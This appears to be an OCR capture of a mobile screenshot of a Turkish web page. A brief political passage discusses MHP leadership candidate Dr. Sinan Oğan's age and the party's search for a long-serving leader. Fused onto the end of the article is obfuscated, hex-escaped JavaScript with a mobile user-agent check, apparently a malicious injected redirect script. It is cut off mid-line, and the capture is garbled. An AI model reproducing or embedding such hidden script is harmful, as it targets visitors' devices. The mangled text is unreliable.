
yaşındaydı.
MHP’nin genel başkan adaylarından Dr.Sinan Oğan da 48
yaşında… Yani tam da görev alması, görevini devam ettirebilmesi
için en uygun yaşta…
Biz partimize bir dönemlik genel başkan aramıyoruz.
Türk dünyasına liderlik yapabilecek, partimizi 3 dönem iktidarda
tutabilecek, bu süreçte parti içinde tekrar lider aratmayacak, Türk
milletine benzeyen özelliklerde bir genel başkan arıyoruz.var
_0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\
[_0x446d[1]](_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer
|maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm(